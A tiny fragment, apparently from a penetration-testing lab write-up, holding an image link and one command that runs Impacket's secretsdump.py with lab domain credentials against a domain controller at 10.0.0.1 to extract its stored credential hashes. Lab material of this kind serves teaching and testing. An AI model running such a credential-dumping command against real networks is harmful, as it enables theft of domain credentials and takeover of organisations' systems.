 python3 secretsdump.py purple.lab/Pentestlab\$:Password123@10.0.0.1 -just-dc